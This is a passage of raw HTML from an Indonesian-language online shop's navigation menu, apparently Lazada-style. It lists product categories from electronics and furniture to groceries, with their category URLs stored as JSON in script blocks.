Ride-Ons","childCategoryUrl":"https://www.rwrinnovations.com/beli-rocking-spring-ride-on-tg/"}]
                        </script>
</li>
</ul>
<ul class="lzd-site-menu-sub Level_1_Category_No8" data-spm="cate_8">
<li class="lzd-site-menu-sub-item" data-cate="cate_8_1">
<a href="https://www.rwrinnovations.com/beli-tv-audio-video-permainan-dan-gadget/">
<span>TV &amp; Perangkat Video</span>
</a>
<script type="text" class="J_data_7_0">
                            [{"childCategoryName":""},{"childCategoryName":"TV LED","childCategoryUrl":"https://www.rwrinnovations.com/shop-televisi-digital/"},{"childCategoryName":"TV Smart","childCategoryUrl":"https://www.rwrinnovations.com/beli-smart-tv/"},{"childCategoryName":"Blu-Ray/DVD Player","childCategoryUrl":"https://www.rwrinnovations.com/beli-blu-ray-player/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://www.rwrinnovations.com/shop-media-player/"},{"childCategoryName":"Proyektor","childCategoryUrl":"https://www.rwrinnovations.com/beli-proyektor-3/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_8_2">
<a href="https://www.rwrinnovations.com/beli-perlengkapan-dapur/">
<span>Peralatan Dapur Kecil</span>
</a>
<script type="text" class="J_data_7_1">
                            [{"childCategoryName":""},{"childCategoryName":"Rice Cooker","childCategoryUrl":"https://www.rwrinnovations.com/beli-rice-cooker/"},{"childCategoryName":"Blender, Mixer & Grinder","childCategoryUrl":"https://www.rwrinnovations.com/beli-blender-mixer-juicer/"},{"childCategoryName":"Kompor Gas","childCategoryUrl":"https://www.rwrinnovations.com/beli-kompor-gas/"},{"childCategoryName":"Teko Listrik","childCategoryUrl":"https://www.rwrinnovations.com/beli-ketel-elektrik-2/"},{"childCategoryName":"Juicer","childCategoryUrl":"https://www.rwrinnovations.com/beli-juicer-pengekstrak-buah/"},{"childCategoryName":"Mesin Kopi","childCategoryUrl":"https://www.rwrinnovations.com/beli-mesin-kopi/"},{"childCategoryName":"Air Fryer","childCategoryUrl":"https://www.rwrinnovations.com/beli-air-fryers/"},{"childCategoryName":"Peralatan Dapur Lainnya","childCategoryUrl":"https://www.rwrinnovations.com/shop-ska-lainnya/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_8_3">
<a href="https://www.rwrinnovations.com/shop-perlatan-besar/">
<span>Elektronik Rumah Besar</span>
</a>
<script type="text" class="J_data_7_2">
                            [{"childCategoryName":""},{"childCategoryName":"Mesin Cuci","childCategoryUrl":"https://www.rwrinnovations.com/beli-mesin-cuci/"},{"childCategoryName":"Kulkas","childCategoryUrl":"https://www.rwrinnovations.com/beli-lemari-es/"},{"childCategoryName":"Microwave","childCategoryUrl":"https://www.rwrinnovations.com/beli-microwave/"},{"childCategoryName":"Oven","childCategoryUrl":"https://www.rwrinnovations.com/beli-ovens/"},{"childCategoryName":"Dispenser Air Minum","childCategoryUrl":"https://www.rwrinnovations.com/beli-dispenser-air/"},{"childCategoryName":"AC","childCategoryUrl":"https://www.rwrinnovations.com/beli-ac/"},{"childCategoryName":"Pemanas Air","childCategoryUrl":"https://www.rwrinnovations.com/beli-pemanas-air/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_8_4">
<a href="https://www.rwrinnovations.com/shop-pendingin-pembersih-udara-mini/">
<span>Penyejuk dan Pembersih Udara</span>
</a>
<script type="text" class="J_data_7_3">
                            [{"childCategoryName":""},{"childCategoryName":"Kipas Angin","childCategoryUrl":"https://www.rwrinnovations.com/shop-kipas/"},{"childCategoryName":"Air Cooler","childCategoryUrl":"https://www.rwrinnovations.com/beli-pendingin-udara-2/"},{"childCategoryName":"Air Purifier","childCategoryUrl":"https://www.rwrinnovations.com/beli-penjernih-udara-2/"},{"childCategoryName":"Humidifier","childCategoryUrl":"https://www.rwrinnovations.com/beli-humidifier/"},{"childCategoryName":"Dehumidifier","childCategoryUrl":"https://www.rwrinnovations.com/beli-dehumidifier/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_8_5">
<a href="https://www.rwrinnovations.com/beli-perawatan-lantai/">
<span>Penghisap Debu &amp; Perawatan Lantai</span>
</a>
<script type="text" class="J_data_7_4">
                            [{"childCategoryName":""},{"childCategoryName":"Penghisap Debu","childCategoryUrl":"https://www.rwrinnovations.com/shop-penyedot-debu/"},{"childCategoryName":"Penghisap Debu Robotik","childCategoryUrl":"https://www.rwrinnovations.com/shop-penyedot-debu-robot/"},{"childCategoryName":"Penghisap Debu dengan Tongkat","childCategoryUrl":"https://www.rwrinnovations.com/shop-penyedot-debu-tongkat/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_8_6">
<a href="https://www.rwrinnovations.com/shop-peralatan-perawatan-personal/">
<span>Alat Perawatan Diri</span>
</a>
<script type="text" class="J_data_7_5">
                            [{"childCategoryName":""},{"childCategoryName":"Hair Dryer","childCategoryUrl":"https://www.rwrinnovations.com/beli-pengering-rambut/"},{"childCategoryName":"Alat Penata Rambut","childCategoryUrl":"https://www.rwrinnovations.com/beli-perlengkapan-styling-rambut/"},{"childCategoryName":"Shaver & Pencukur Kumis Jenggot","childCategoryUrl":"https://www.rwrinnovations.com/beli-shaver/"},{"childCategoryName":"Sikat Gigi Elektrik","childCategoryUrl":"https://www.rwrinnovations.com/beli-sikat-gigi-elektrik/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_8_7">
<a href="https://www.rwrinnovations.com/jual-aksesoris-elektronik-rumah-tangga/">
<span>Aksesoris &amp; Suku Cadang</span>
</a>
<script type="text" class="J_data_7_6">
                            [{"childCategoryName":""},{"childCategoryName":"Suku Cadang & Aksesoris Peralatan Dapur Kecil","childCategoryUrl":"https://www.rwrinnovations.com/beli-aksesoris-blender-dan-mixer/"},{"childCategoryName":"Suku Cadang & Aksesoris AC","childCategoryUrl":"https://www.rwrinnovations.com/beli-suku-cadang-aksesoris-ac/"},{"childCategoryName":"Suku Cadang & Aksesoris Mesin Cuci","childCategoryUrl":"https://www.rwrinnovations.com/beli-aksesoris-mesin-cuci-dan-pengering-pakaian/"},{"childCategoryName":"Suku Cadang & Filter Pengganti","childCategoryUrl":"https://www.rwrinnovations.com/beli-filter-air/"},{"childCategoryName":"Suku Cadang & Filter Penghisap Debu","childCategoryUrl":"https://www.rwrinnovations.com/beli-suku-kadang-aksesoris-vacuum-cleaner/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_8_8">
<a href="https://www.rwrinnovations.com/jual-aksesoris-televisi/">
<span>Aksesoris Televisi</span>
</a>
<script type="text" class="J_data_7_7">
                            [{"childCategoryName":""},{"childCategoryName":"TV Box","childCategoryUrl":"https://www.rwrinnovations.com/jual-tv-receiver/"},{"childCategoryName":"Antena TV","childCategoryUrl":"https://www.rwrinnovations.com/jual-antena-tv/"},{"childCategoryName":"Bracket Dinding TV & Pelindung","childCategoryUrl":"https://www.rwrinnovations.com/jual-bracket-dinding-tv/"},{"childCategoryName":"Remote Control TV","childCategoryUrl":"https://www.rwrinnovations.com/jual-remote-control-tv/"},{"childCategoryName":"Kabel TV","childCategoryUrl":"https://www.rwrinnovations.com/jual-kabel-tv/"},{"childCategoryName":"Adaptor TV","childCategoryUrl":"https://www.rwrinnovations.com/jual-adaptor-tv/"},{"childCategoryName":"Kacamata 3D TV","childCategoryUrl":"https://www.rwrinnovations.com/jual-kacamata-3d-tv/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_8_9">
<a href="https://www.rwrinnovations.com/jual-home-entertainment/">
<span>Home Entertainment</span>
</a>
<script type="text" class="J_data_7_8">
                            [{"childCategoryName":""},{"childCategoryName":"Soundbar","childCategoryUrl":"https://www.rwrinnovations.com/jual-soundbar/"},{"childCategoryName":"Sistem Karaoke","childCategoryUrl":"https://www.rwrinnovations.com/jual-sistem-karaoke/"},{"childCategoryName":"Sistem Hi-Fi","childCategoryUrl":"https://www.rwrinnovations.com/jual-sistem-hi-fi/"},{"childCategoryName":"Sound System Panggung","childCategoryUrl":"https://www.rwrinnovations.com/sound-system-panggung/"},{"childCategoryName":"Player Portabel","childCategoryUrl":"https://www.rwrinnovations.com/beli-audio-player/"}]
                        </script>
</li>
</ul>
<ul class="lzd-site-menu-sub Level_1_Category_No9" data-spm="cate_9">
<li class="lzd-site-menu-sub-item" data-cate="cate_9_1">
<a href="https://www.rwrinnovations.com/beli-dekorasi-rumah/">
<span>Dekorasi Rumah</span>
</a>
<script type="text" class="J_data_8_0">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Stiker Dinding","childCategoryUrl":"https://www.rwrinnovations.com/beli-stiker-dinding/"},{"childCategoryName":"Gorden","childCategoryUrl":"https://www.rwrinnovations.com/gorden-dan-kerai/"},{"childCategoryName":"Tikar & Karpet","childCategoryUrl":"https://www.rwrinnovations.com/beli-tikar-karpet/"},{"childCategoryName":"Hiasan Dinding","childCategoryUrl":"https://www.rwrinnovations.com/beli-hiasan-dinding/"},{"childCategoryName":"Dekorasi Aksen","childCategoryUrl":"https://www.rwrinnovations.com/shop-aksesoris-dekor/"},{"childCategoryName":"Bunga & Tanaman Artifisial","childCategoryUrl":"https://www.rwrinnovations.com/beli-bunga-tanaman-artifisial/"},{"childCategoryName":"Jam","childCategoryUrl":"https://www.rwrinnovations.com/beli-jam/"},{"childCategoryName":"Dalaman & Sarung Bantal","childCategoryUrl":"https://www.rwrinnovations.com/shop-dalaman-sarung-bantal/"},{"childCategoryName":"Bingkai","childCategoryUrl":"https://www.rwrinnovations.com/beli-bingkai/"},{"childCategoryName":"Wewangian Rumah","childCategoryUrl":"https://www.rwrinnovations.com/beli-wewangian-rumah/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_9_2">
<a href="https://www.rwrinnovations.com/beli-furnitur/">
<span>Furnitur</span>
</a>
<script type="text" class="J_data_8_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tempat Penyimpanan","childCategoryUrl":"https://www.rwrinnovations.com/beli-tempat-penyimpanan/"},{"childCategoryName":"Lemari Pakaian","childCategoryUrl":"https://www.rwrinnovations.com/beli-lemari-pakaian/"},{"childCategoryName":"Kasur","childCategoryUrl":"https://www.rwrinnovations.com/beli-kasur/"},{"childCategoryName":"Kamar Tidur","childCategoryUrl":"https://www.rwrinnovations.com/beli-furnitur-kamar-tidur/"},{"childCategoryName":"Rak","childCategoryUrl":"https://www.rwrinnovations.com/rak/"},{"childCategoryName":"Rak TV dan Media","childCategoryUrl":"https://www.rwrinnovations.com/tempat-penyimpanan-media-dan-tv/"},{"childCategoryName":"Sofa","childCategoryUrl":"https://www.rwrinnovations.com/beli-sofa/"},{"childCategoryName":"Ruang Tamu","childCategoryUrl":"https://www.rwrinnovations.com/beli-furnitur-ruang-tamu/"},{"childCategoryName":"Ruang Kerja Rumah","childCategoryUrl":"https://www.rwrinnovations.com/beli-furnitur-ruang-kerja-rumah/"},{"childCategoryName":"Dapur & Ruang Makan","childCategoryUrl":"https://www.rwrinnovations.com/beli-furnitur-dapur-ruang-makan/"},{"childCategoryName":"Ruang Bayi","childCategoryUrl":"https://www.rwrinnovations.com/beli-furnitur-ruang-bayi/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_9_3">
<a href="https://www.rwrinnovations.com/beli-peralatan-ranjang/">
<span>Kelengkapan Tempat Tidur</span>
</a>
<script type="text" class="J_data_8_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Seprai","childCategoryUrl":"https://www.rwrinnovations.com/seprei-ranjang/"},{"childCategoryName":"Seprai Set","childCategoryUrl":"https://www.rwrinnovations.com/perangkat-seprei/"},{"childCategoryName":"Selimut","childCategoryUrl":"https://www.rwrinnovations.com/selimut-dan-selimut-panjang/"},{"childCategoryName":"Bantal","childCategoryUrl":"https://www.rwrinnovations.com/beli-bantal/"},{"childCategoryName":"Aksesoris Tempat Tidur","childCategoryUrl":"https://www.rwrinnovations.com/beli-aksesoris-ranjang/"},{"childCategoryName":"Sarung Bantal","childCategoryUrl":"https://www.rwrinnovations.com/beli-sarung-bantal/"},{"childCategoryName":"Selimut Tebal","childCategoryUrl":"https://www.rwrinnovations.com/seprei-dan-selimut-tebal/"},{"childCategoryName":"Pelindung Kasur","childCategoryUrl":"https://www.rwrinnovations.com/kasur-pelindung/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_9_4">
<a href="https://www.rwrinnovations.com/penerangan/">
<span>Penerangan</span>
</a>
<script type="text" class="J_data_8_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam Lampu","childCategoryUrl":"https://www.rwrinnovations.com/shop-bohlam-lampu/"},{"childCategoryName":"Lampu Khusus","childCategoryUrl":"https://www.rwrinnovations.com/beli-lampu-khusus/"},{"childCategoryName":"Lampu Langit-langit","childCategoryUrl":"https://www.rwrinnovations.com/beli-lampu-langit-langit-hias/"},{"childCategoryName":"Penerangan Outdoor","childCategoryUrl":"https://www.rwrinnovations.com/beli-penerangan-outdoor/"},{"childCategoryName":"Lampu Dinding & Tempel","childCategoryUrl":"https://www.rwrinnovations.com/beli-lampu-dinding-tempel/"},{"childCategoryName":"Lampu Meja","childCategoryUrl":"https://www.rwrinnovations.com/beli-lampu-meja/"},{"childCategoryName":"Komponen Lampu","childCategoryUrl":"https://www.rwrinnovations.com/beli-lampu-komponen/"},{"childCategoryName":"Kap Lampu","childCategoryUrl":"https://www.rwrinnovations.com/kap-lampu/"},{"childCategoryName":"Lampu Lantai","childCategoryUrl":"https://www.rwrinnovations.com/beli-lampu-lantai/"},{"childCategoryName":"Lampu Rechargeable & Senter","childCategoryUrl":"https://www.rwrinnovations.com/beli-senter/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_9_5">
<a href="https://www.rwrinnovations.com/beli-peralatan-mandi/">
<span>Peralatan Mandi</span>
</a>
<script type="text" class="J_data_8_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Handuk Mandi","childCategoryUrl":"https://www.rwrinnovations.com/beli-handuk-mandi/"},{"childCategoryName":"Timbangan Kamar Mandi","childCategoryUrl":"https://www.rwrinnovations.com/beli-timbangan-kamar-mandi/"},{"childCategoryName":"Wadah Penyimpanan Kamar Mandi","childCategoryUrl":"https://www.rwrinnovations.com/beli-tempat-penyimpan-kamar-mandi/"},{"childCategoryName":"Rak Kamar Mandi","childCategoryUrl":"https://www.rwrinnovations.com/jual-laci-kamar-mandi/"},{"childCategoryName":"Gantungan Handuk & Penghangat","childCategoryUrl":"https://www.rwrinnovations.com/gantungan-handuk-dan-penghangat/"},{"childCategoryName":"Tempat & Gantungan Shower","childCategoryUrl":"https://www.rwrinnovations.com/tempat-dan-gantungan-shower/"},{"childCategoryName":"Keset Kamar Mandi","childCategoryUrl":"https://www.rwrinnovations.com/beli-alas-mandi/"},{"childCategoryName":"Jubah & Kimono Mandi","childCategoryUrl":"https://www.rwrinnovations.com/beli-jubah-mandi/"},{"childCategoryName":"Tirai Shower","childCategoryUrl":"https://www.rwrinnovations.com/shop-tirai-mandi-aksesoris/"},{"childCategoryName":"Cermin Kamar Mandi","childCategoryUrl":"https://www.rwrinnovations.com/beli-cermin-kamar-mandi/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_9_6">
<a href="https://www.rwrinnovations.com/beli-perlengkapan-dapur-makan/">
<span>Alat Dapur</span>
</a>
<script type="text" class="J_data_8_5">
                            [{"childCategoryName":"Botol minum","childCategoryUrl":"https://www.rwrinnovations.com/botol-minum/"},{"childCategoryName":"Tempat Penyimpanan Makanan","childCategoryUrl":"https://www.rwrinnovations.com/beli-wadah-penyimpan-makanan/"},{"childCategoryName":"Alas Meja & Aksesoris Dapur","childCategoryUrl":"https://www.rwrinnovations.com/beli-alas-meja-aksesoris-dapur/"},{"childCategoryName":"Kopi & Teh","childCategoryUrl":"https://www.rwrinnovations.com/beli-kopi-dan-teh/"},{"childCategoryName":"Rak Piring & Aksesoris Wastafel","childCategoryUrl":"https://www.rwrinnovations.com/beli-rak-piring-aksesoris-bak/"},{"childCategoryName":"Panci & Wajan","childCategoryUrl":"https://www.rwrinnovations.com/beli-peralatan-masak/"},{"childCategoryName":"Perangkat Minum","childCategoryUrl":"https://www.rwrinnovations.com/beli-perangkat-minum-gelas/"},{"childCategoryName":"Perangkat Makan","childCategoryUrl":"https://www.rwrinnovations.com/beli-peralatan-penyajian-makanan/"},{"childCategoryName":"Perangkat Pemanggang","childCategoryUrl":"https://www.rwrinnovations.com/beli-perangkat-pemanggang/"},{"childCategoryName":"Perangkat Penyajian","childCategoryUrl":"https://www.rwrinnovations.com/beli-perangkat-penyaji/"},{"childCategoryName":"Pisau & Aksesoris","childCategoryUrl":"https://www.rwrinnovations.com/beli-pisau-dan-aksesoris/"},{"childCategoryName":"Alat Dapur Lainnya","childCategoryUrl":"https://www.rwrinnovations.com/beli-peralatan-dapur/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_9_7">
<a href="https://www.rwrinnovations.com/beli-binatu-kebersihan/">
<span>Binatu &amp; Alat Kebersihan</span>
</a>
<script type="text" class="J_data_8_6">
                            [{"childCategoryName":"Gantungan Baju","childCategoryUrl":"https://www.rwrinnovations.com/gantungan-baju/"},{"childCategoryName":"Keranjang Baju","childCategoryUrl":"https://www.rwrinnovations.com/keranjang-cucian/"},{"childCategoryName":"Jemuran Pakaian","childCategoryUrl":"https://www.rwrinnovations.com/rak-pengering/"},{"childCategoryName":"Alat Binatu & Setrika","childCategoryUrl":"https://www.rwrinnovations.com/beli-alat-binatu-setrika/"},{"childCategoryName":"Meja Setrika","childCategoryUrl":"https://www.rwrinnovations.com/papan-setrika/"},{"childCategoryName":"Produk Kebersihan","childCategoryUrl":"https://www.rwrinnovations.com/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Sapu & Alat Pel","childCategoryUrl":"https://www.rwrinnovations.com/beli-sapu-pel/"},{"childCategoryName":"Lap Kain Penghilang Debu","childCategoryUrl":"https://www.rwrinnovations.com/shop-Sapu-Sikat-Kemoceng/"},{"childCategoryName":"Sikat Pembersih","childCategoryUrl":"https://www.rwrinnovations.com/beli-makanan-minuman-aksesoris-pembersih/"},{"childCategoryName":"Tempat Sampah","childCategoryUrl":"https://www.rwrinnovations.com/tempat-sampah/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_9_8">
<a href="https://www.rwrinnovations.com/beli-perawatan-rumah/">
<span>Perkakas &amp; Perbaikan Rumah</span>
</a>
<script type="text" class="J_data_8_7">
                            [{"childCategoryName":"Alat Penyimpanan & Rak","childCategoryUrl":"https://www.rwrinnovations.com/beli-garasi-penyimpanan-alat-alat/"},{"childCategoryName":"Kabel & Perlengkapan Elektrik","childCategoryUrl":"https://www.rwrinnovations.com/beli-peralatan-elektrik/"},{"childCategoryName":"Pengecatan & Dekorasi","childCategoryUrl":"https://www.rwrinnovations.com/beli-pengecatan-dekorasi/"},{"childCategoryName":"Perkakas","childCategoryUrl":"https://www.rwrinnovations.com/beli-perkakas/"},{"childCategoryName":"Perkakas Listrik","childCategoryUrl":"https://www.rwrinnovations.com/jual-perkakas-listrik/"},{"childCategoryName":"Perkakas Portabel","childCategoryUrl":"https://www.rwrinnovations.com/beli-peralatan-genggam/"},{"childCategoryName":"Pipa Saluran Air & Kelengkapan","childCategoryUrl":"https://www.rwrinnovations.com/beli-ledeng/"},{"childCategoryName":"Senter","childCategoryUrl":"https://www.rwrinnovations.com/beli-senter"},{"childCategoryName":"Tangga & Kursi Peninggi","childCategoryUrl":"https://www.rwrinnovations.com/beli-tangga-kursi-peninggi/"},{"childCategoryName":"perlengkapan keamanan","childCategoryUrl":"https://www.rwrinnovations.com/lampu-penerangan-tempat-kerja/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_9_9">
<a href="https://www.rwrinnovations.com/Kebun &amp; Luar Ruangan/">
<span>Kebun &amp; Luar Ruangan</span>
</a>
<script type="text" class="J_data_8_8">
                            [{"childCategoryName":"Peralatan Listrik Taman & Kebun","childCategoryUrl":"https://www.rwrinnovations.com/beli-peralatan-listrik-taman-luar-ruangan/"},{"childCategoryName":"Peralatan Kebun","childCategoryUrl":"https://www.rwrinnovations.com/beli-peralatan-kebun/"},{"childCategoryName":"Sistem Pengairan","childCategoryUrl":"https://www.rwrinnovations.com/beli-sistem-pengairan/"},{"childCategoryName":"Bibit & Biji Bijian","childCategoryUrl":"https://www.rwrinnovations.com/beli-tumbuhan-biji-bijian/"},{"childCategoryName":"Pembasmi Hama","childCategoryUrl":"https://www.rwrinnovations.com/beli-pembasmi-rumput-liar-hama/"},{"childCategoryName":"Aksesoris Genset","childCategoryUrl":"https://www.rwrinnovations.com/beli-aksesoris-peralatan-listrik-luar-ruangan/"},{"childCategoryName":"Genset","childCategoryUrl":"https://www.rwrinnovations.com/shop-generator/"},{"childCategoryName":"Pemanggang","childCategoryUrl":"https://www.rwrinnovations.com/pemanggang-dan-penyajian-masakan-outdoor/"},{"childCategoryName":"Alat Pembunuh Serangga","childCategoryUrl":"https://www.rwrinnovations.com/alat-pembunuh-serangga/"},{"childCategoryName":"Aksesoris Luar Ruangan","childCategoryUrl":"https://www.rwrinnovations.com/beli-luar-ruangan/"},{"childCategoryName":"Taman & Kebun","childCategoryUrl":"https://www.rwrinnovations.com/perlengkapan-taman-dan-kebun/"},{"childCategoryName":"","childCategoryUrl":""}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_9_10">
<a href="https://www.rwrinnovations.com/beli-alat-tulis-kerajinan/">
<span>Alat Tulis &amp; Kerajinan</span>
</a>
<script type="text" class="J_data_8_9">
                            [{"childCategoryName":"Peralatan Kesenian dan Kerajinan","childCategoryUrl":"https://www.rwrinnovations.com/beli-peralatan-seni/"},{"childCategoryName":"Peralatan Mewarnai dan Copic","childCategoryUrl":"https://www.rwrinnovations.com/beli-alat-mewarnai-copic/"},{"childCategoryName":"Kerajinan Umum","childCategoryUrl":"https://www.rwrinnovations.com/beli-alat-kerajinan-umum/"},{"childCategoryName":"Pernak Pernik Hadiah dan Kado","childCategoryUrl":"https://www.rwrinnovations.com/beli-pernak-pernik-hadiah/"},{"childCategoryName":"Tas Belanja","childCategoryUrl":"https://www.rwrinnovations.com/beli-tas-belanjaan/"},{"childCategoryName":"Buku Catatan","childCategoryUrl":"https://www.rwrinnovations.com/buku-catatan/"},{"childCategoryName":"Kertas Komputer","childCategoryUrl":"https://www.rwrinnovations.com/beli-kertas-komputer/"},{"childCategoryName":"Perlengkapan Sekolah","childCategoryUrl":"https://www.rwrinnovations.com/beli-perlengkapan-sekolah/"},{"childCategoryName":"Perlengkapan Meja Kerja","childCategoryUrl":"https://www.rwrinnovations.com/beli-wadah-alat-alat-kantor/"},{"childCategoryName":"Perlengkapan Jahit","childCategoryUrl":"https://www.rwrinnovations.com/beli-bahan-bahan-kerajinan-tangan/"},{"childCategoryName":"Pulpen","childCategoryUrl":"https://www.rwrinnovations.com/beli-pulpen/"},{"childCategoryName":"Pensil","childCategoryUrl":"https://www.rwrinnovations.com/beli-pensil-2/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_9_11">
<a href="https://www.rwrinnovations.com/beli-media-musik-dan-buku/">
<span>Media, Musik &amp; Buku</span>
</a>
<script type="text" class="J_data_8_10">
                            [{"childCategoryName":"Instrumen Musik","childCategoryUrl":"https://www.rwrinnovations.com/instrumen-musik/"},{"childCategoryName":"Buku","childCategoryUrl":"https://www.rwrinnovations.com/buku/"},{"childCategoryName":"Musik","childCategoryUrl":"https://www.rwrinnovations.com/lagu/"},{"childCategoryName":"Majalah","childCategoryUrl":"https://www.rwrinnovations.com/majalah/"},{"childCategoryName":"Film","childCategoryUrl":"https://www.rwrinnovations.com/film/"}]
                        </script>
</li>
</ul>
<ul class="lzd-site-menu-sub Level_1_Category_No10" data-spm="cate_10">
<li class="lzd-site-menu-sub-item" data-cate="cate_10_1">
<a href="https://www.rwrinnovations.com/beli-minuman/">
<span>Minuman</span>
</a>
<script type="text" class="J_data_9_0">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"UHT, Susu & Susu Bubuk","childCategoryUrl":"https://www.rwrinnovations.com/beli-makanan-minuman-uht-milk-milk-powder/"},{"childCategoryName":"Kopi","childCategoryUrl":"https://www.rwrinnovations.com/beli-kopi/"},{"childCategoryName":"Minuman Serbuk","childCategoryUrl":"https://www.rwrinnovations.com/beli-minuman-serbuk/"},{"childCategoryName":"Minuman Berenergi","childCategoryUrl":"https://www.rwrinnovations.com/shop-Minuman-Olahraga-Energi/"},{"childCategoryName":"Teh","childCategoryUrl":"https://www.rwrinnovations.com/beli-teh/"},{"childCategoryName":"Chocolate, Malt & Hot Cereals","childCategoryUrl":"https://www.rwrinnovations.com/coklat-panas/"},{"childCategoryName":"Air Mineral","childCategoryUrl":"https://www.rwrinnovations.com/beli-makanan-minuman-air/"},{"childCategoryName":"Minuman Berkarbonasi","childCategoryUrl":"https://www.rwrinnovations.com/beli-makanan-minuman-minuman-ringan/"},{"childCategoryName":"Jus","childCategoryUrl":"https://www.rwrinnovations.com/beli-makanan-minuman-jus/"},{"childCategoryName":"Sirup","childCategoryUrl":"https://www.rwrinnovations.com/beli-sirup/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_10_2">
<a href="https://www.rwrinnovations.com/shop-Bahan-Utama-Pelengkap-Masakan">
<span>Bahan &amp; Bumbu Masakan</span>
</a>
<script type="text" class="J_data_9_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan Instant & Siap santap","childCategoryUrl":"https://www.rwrinnovations.com/shop-Makanan-Instan-Siap-Santap/"},{"childCategoryName":"Bahan Pembuat Kue","childCategoryUrl":"https://www.rwrinnovations.com/shop-Bahan-Pembuat-Kue/"},{"childCategoryName":"Beras","childCategoryUrl":"https://www.rwrinnovations.com/shop-Beras/"},{"childCategoryName":"Garam & Bumbu Dapur","childCategoryUrl":"https://www.rwrinnovations.com/shop-Bumbu-Dapur/"},{"childCategoryName":"Mie & Bihun","childCategoryUrl":"https://www.rwrinnovations.com/shop-Mi-Bihun/"},{"childCategoryName":"Makanan Kering","childCategoryUrl":"https://www.rwrinnovations.com/shop-Makanan-Kering/"},{"childCategoryName":"Minyak","childCategoryUrl":"https://www.rwrinnovations.com/shop-Minyak/"},{"childCategoryName":"Makanan Kaleng","childCategoryUrl":"https://www.rwrinnovations.com/shop-Makanan-Kaleng/"},{"childCategoryName":"Pasta","childCategoryUrl":"https://www.rwrinnovations.com/shop-Pasta/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_10_3">
<a href="https://www.rwrinnovations.com/shop-Cokelat-Camilan-Permen/">
<span>Cokelat, Camilan &amp; Permen</span>
</a>
<script type="text" class="J_data_9_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Camilan","childCategoryUrl":"https://www.rwrinnovations.com/shop-Camilan/"},{"childCategoryName":"Cokelat","childCategoryUrl":"https://www.rwrinnovations.com/shop-Cokelat/"},{"childCategoryName":"Biskuit & Kerupuk","childCategoryUrl":"https://www.rwrinnovations.com/shop-Biskuit-Manis/"},{"childCategoryName":"Permen","childCategoryUrl":"https://www.rwrinnovations.com/shop-Manisan/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_10_4">
<a href="https://www.rwrinnovations.com/beli-makanan-sarapan">
<span>Makanan Sarapan, Sereal &amp; Selai</span>
</a>
<script type="text" class="J_data_9_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Selai & Madu","childCategoryUrl":"https://www.rwrinnovations.com/beli-makanan-minuman-selai-madu-spread/"},{"childCategoryName":"Oatmeal","childCategoryUrl":"https://www.rwrinnovations.com/beli-oatmeal/"},{"childCategoryName":"Sereal Sarapan","childCategoryUrl":"https://www.rwrinnovations.com/beli-sereal/"},{"childCategoryName":"Tepung Pancake & Waffle","childCategoryUrl":"https://www.rwrinnovations.com/beli-pancake-waffle/"},{"childCategoryName":"Bars","childCategoryUrl":"https://www.rwrinnovations.com/shop-bar/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_10_5">
<a href="https://www.rwrinnovations.com/beli-makanan-minuman-hasil-segar">
<span>Buah &amp; Sayur</span>
</a>
<script type="text" class="J_data_9_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Buah Segar","childCategoryUrl":"https://www.rwrinnovations.com/beli-makanan-minuman-buah/"},{"childCategoryName":"Sayur Segar","childCategoryUrl":"https://www.rwrinnovations.com/beli-makanan-minuman-sayuran-segar/"}]
                        </script>
</li>
<li class="lzd-site-menu-sub-item" data-cate="cate_10_6">
<a href="https://www.rwrinnovations.com/shop-kebutuhan-rumah-tangga">
<span>Kebutuhan Rumah Tangga</span>
</a>
<script type="text" class="J_data_9_5">
